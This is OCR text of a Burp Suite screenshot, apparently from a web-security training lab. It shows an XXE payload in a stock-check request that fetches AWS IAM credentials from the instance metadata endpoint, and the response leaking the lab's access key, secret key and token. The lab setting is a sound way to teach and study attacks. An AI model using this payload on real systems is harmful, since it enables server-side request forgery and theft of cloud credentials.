 Send
Cancel
Target: https://0a8b00fd03835c7581fd07c200260033.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a8b00fd03835c7581fd07c200260033.web-security-academy.net
3 Cookie: session=mVHosJfAMJaPnEgrLHfU60qBQ8k0AJy8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8b00fd03835c7581fd07c200260033.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 232
11 Origin:
https://0a8b00fd03835c7581fd07c200260033.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/
admin"> ]>
19 <stockCheck>
<productId>
20 &xxe;
21 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 554
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2024-04-08T08:50:54.812454488Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"JbPKH6vhddh6IDqkrmNZ",
12 "SecretAccessKey":"g22A1GjFkzJuwMuNxpUe5nwsRka8pAKAvH6GU99T",
13 "Token":
"MLjijb4AVDaY7c5BQF07nfi3YHRQAyRBAuVxfbbdD7sNdhF2W0bCX5FZc0ar9GLLQ
hMdHFn2wreieK2EyEp7KZtmAUSwnfnLT8e8TC0bLtbd504f8pRHhf8yLEYS4oMpwjU
cKyNczQazysblwjByF0WsAEkKxn2is7HoR8F2SkclmGruxLnwPdU4bNKdnvIv2nkMR
012IEpNJK6I6rnDY5e2HN7yKPD5ramP0neTV0RXeShFsKbdQQ0364hz0tV1",
14 "Expiration":"2030-04-07T08:50:54.812454488Z"
15 }
16 "
Search
0 highlights
Inspector
Notes